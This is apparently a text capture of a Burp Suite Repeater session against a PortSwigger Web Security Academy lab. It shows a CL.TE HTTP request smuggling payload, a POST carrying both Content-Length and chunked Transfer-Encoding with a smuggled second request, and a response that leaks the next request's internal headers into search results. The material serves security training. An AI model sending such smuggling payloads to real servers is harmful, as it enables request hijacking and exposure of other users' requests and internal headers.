 Target Proxy Scanner Spider Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts CO2
1 × 2 × 3 × 5 × 6 × 7 × ...
Go Cancel < ▼ > ▼ Target: https://ac6d1f171e97a40f80a39c2d0050004c.web-security-academy.net ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: ac6d1f171e97a40f80a39c2d0050004c.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: https://ac6d1f171e97a40f80a39c2d0050004c.web-security-academy.net/
Content-Type: application/x-www-form-urlencoded
Content-Length: 109
Connection: close
Cookie: session=Udg4bkicRfjM9f2QNx0zP6Z51mcp0cfW
Upgrade-Insecure-Requests: 1
Transfer-Encoding: chunked
0
POST / HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 100
search=test
Response
Raw Headers Hex HTML Render
</section>
</div>
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header">
<section class="top-links">
<a href=/>Home</a><p>|</p>
<a href="/login">Account login</a><p>|</p>
</section>
</header>
<section class="blog-header">
<h1>0 search results for 'test
POST / HTTP/1.1
X-FxStVB-Ip: 175.6.47.8
Host: ac6d1f171e97a40f80a39c2d0050004c.web-'</h1>
<hr>
</section>
<section class="search">
<form action="/" method="POST">
<input maxlength="600" type="text" placeholder="Search the blog..."
name="search">
<button type="submit" class="button">Search</button>
</form>
</section>
<section class="blog-list">
<div class="is-linkback">
<a href="/">Back to Blog</a>
</div>